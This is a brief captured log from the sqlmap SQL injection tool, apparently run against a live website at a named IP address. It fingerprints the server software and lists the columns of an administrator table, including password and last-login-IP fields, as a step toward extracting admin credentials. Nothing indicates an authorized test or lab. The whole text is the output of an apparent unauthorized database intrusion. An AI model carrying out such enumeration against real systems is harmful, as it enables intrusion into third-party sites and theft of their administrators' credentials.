 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[02:56:36] [INFO] fetching columns for table 'Kl_Admin' in database 'HonorAndJin
jiang'
Database: HonorAndJinjiang
Table: Kl_Admin
[8 columns]
+---------------+----------+
| Column        | Type     |
+---------------+----------+
| AddTime       | datetime |
| AdminName     | nchar    |
| AdminPurview  | ntext    |
| ID            | int      |
| LastLoginIP   | ntext    |
| LastLoginTime | datetime |
| PassWord      | ntext    |
| Useing        | bit      |
+---------------+----------+
[02:56:36] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/220.196.57.147'